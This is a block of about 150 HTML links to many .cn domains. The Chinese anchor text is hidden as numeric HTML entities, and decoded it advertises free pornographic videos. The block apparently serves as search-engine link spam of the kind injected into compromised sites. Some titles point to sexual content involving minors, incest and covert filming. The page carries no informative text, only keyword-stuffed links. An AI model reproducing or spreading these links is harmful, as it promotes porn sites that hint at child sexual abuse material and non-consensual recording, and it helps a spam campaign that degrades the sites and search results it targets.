<a href="http://flynb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xnmll.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://lqxf.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yndrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://scxy.net.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://eiron.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://hfix.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhuazs.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grabba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nancyali.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rg103.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://fzleyi.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axtea2007.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nethealth.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://teroks.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;va&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ishangpzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://czhongxin.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://360aqua.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://impic.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mylia.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songxl.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igdd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sagtar.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lakenet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ckez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://shzpedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://freshdays.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qaky.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bours.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://dkbb.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hr66.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nangfou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://online88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://logicpro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://poprace.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://wwwbu733com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://r6618.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://tcub.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://menjinxitong.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hwhbcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vton.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruhng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://greenmethod.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyeqi.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yixue114.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://muov.cn" target="_blank">18&#x7981;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://loveindg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jogl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cg-blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcycom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sgqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://123362.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://xgxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szqaxf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kfbaozhu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://topmoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://linggei.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://cqhenghao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xscyw.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahxx.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ntzt56.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtx3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://mtx3.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://kq58.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kabude.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://startbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyidao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://comcsc.cn" target="_blank">&#x6027;XXXXFREEXXXXX&#x6B27;&#x7F8E;&#x7272;&#x4EA4;</a>|
<a href="http://irly.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://avsforum.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://lifengfs.cn" target="_blank">91&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://my0736.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://szhhb.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pengketang.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://laoshanlvcha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tldk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinghng.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyucorp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://zz3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nancyali.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yidayijia.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sunwalker.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
